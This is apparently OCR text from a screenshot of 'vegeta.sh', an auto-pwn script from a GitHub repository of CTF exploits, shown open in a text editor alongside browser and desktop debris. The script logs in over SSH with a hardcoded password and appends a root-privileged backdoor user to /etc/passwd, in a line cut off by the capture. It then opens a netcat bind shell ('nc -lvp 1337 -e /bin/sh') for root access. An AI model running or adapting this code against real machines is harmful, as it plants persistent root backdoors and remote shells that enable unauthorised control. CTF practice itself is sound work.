 TamilHackz/Auto-pwn-... vegeta.sh trunks@Vegeta: ~ 1:49 75%
TamilHackz/Auto-pwn-script: Here i will add collection of auto pwn script i created for ctfs - Mozilla Firefox
TamilHackz/Auto-pwn-s 404 Not Found raw.githubusercontent.com/ Editing /etc/passwd File
vegeta.sh
File Edit Search Options Help
Sear
Tamil
<> Code
echo ""
sleep 2s
echo " [4*] Hacking vegeta : please wait to get the shell :) "
echo ""
sleep 2s
apt install sshpass -y &>/dev/null
sshpass -p u\$3r ssh -t trunks@$ip 'echo "hack:\$1\$hack\$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash" >>
echo " [5*] Vanakam nanba payload executing "
sleep 3s
echo ""
echo " [6*] Vanakam nanba payload executed  "
echo ""
sleep 2s
echo " [7*] Hacked :) "
echo ""
sleep 2s
echo " [8*] Run this ( nc $ip 1337 )on another terminal to get root shell from vegeta"
echo ""
sleep 2s
echo " [9*] Until don't close the terminal "
sshpass -p u\$3r ssh -t trunks@$ip 'echo 123 | su hack -c "nc -lvp 1337 -e /bin/sh "' &>/dev/null
#EOF
Activate Windows
Go to Settings to activate Windows.